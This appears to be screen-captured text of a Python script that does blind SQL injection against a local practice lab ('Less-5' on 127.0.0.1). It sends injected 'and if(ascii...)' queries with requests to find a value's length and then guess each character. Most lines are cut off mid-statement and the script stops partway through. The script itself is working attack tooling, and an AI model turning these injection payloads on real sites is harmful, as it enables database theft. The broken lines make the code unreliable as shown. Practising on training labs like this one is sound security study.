
#coding=utf-8
import requests
value ="0123456789abcdefghigklmnopqrstuvwxyzABCDEF
data=""
url = "http://127.0.0.1/Less-5/?id=1' and if((asci
url_length="http://127.0.0.1/Less-5/?id=1' and if(
def get_length(payload):
    for n in range(1,100):
        url= url_length.format(payload,n)
        #print(url)
        if(get_respone(url)):
            print("[+] length is {0}".format(n))
            return n
def get_data(payload,value,length):
    for n in range(1,length):
        for v in value :
            url_data = url.format(payload,n,ord(v)
            #print(url_data)
            if(get_respone(url_data)):